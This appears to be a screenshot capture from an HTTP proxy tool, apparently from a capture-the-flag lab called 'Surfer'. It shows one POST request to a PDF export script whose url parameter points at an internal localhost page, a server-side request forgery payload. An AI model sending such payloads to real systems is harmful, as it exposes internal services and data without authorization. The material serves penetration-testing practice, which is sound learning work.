 Quick Start Request Response Requester Break
Method Header: Text Body: Text
POST http://surfer.thm/export2pdf.php HTTP/1.1
Host: surfer.thm
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://surfer.thm/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: http://surfer.thm
Connection: keep-alive
Cookie: PHPSESSID=78025aa76bbae02dfef338f7e0429a4f
url=http%3A%2F%2F127.0.0.1%2Fserver-info.php